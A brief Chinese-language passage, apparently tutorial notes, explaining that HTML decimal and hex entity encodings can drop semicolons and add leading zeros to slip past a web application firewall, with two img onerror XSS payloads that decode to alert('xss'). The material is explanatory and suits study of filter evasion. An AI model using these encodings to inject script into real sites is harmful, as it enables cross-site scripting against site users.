 HTML十进制和十六进制编码的分号是可以去掉的。
实体编码的数字前可以加上很多的0进行绕过WAF,如&#0000032;
如以下代码可成功执行：
<img src=1
onerror="&#0097;&#0108&#000101&#114;&#116;&#40;&#39;&#120;&#115;&#115;&#39;&#41;">
97:a 108:l 101:e 114:r 116:t 40:( 39:’ 120:x 115:s 39:’ 41:)
<img src=1
onerror="&#x61;&#0108&#000101&#114;&#116;&#40;&#39;&#120;&#115;&#115;&#39;&#41;">